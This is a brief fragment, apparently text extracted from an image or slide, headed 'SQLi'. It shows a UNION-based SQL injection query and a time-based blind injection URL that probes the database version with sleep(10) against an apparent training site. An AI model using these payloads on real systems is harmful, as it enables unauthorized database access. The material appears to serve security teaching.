 SQLi
SELECT zipcode FROm h4cker_customers UNION SELECT zipcode FROM h4cker_supplie
https://store.h4cker.org/buyme.php?id=8 AND IF(version() like '8%', sleep (10), 'false'))--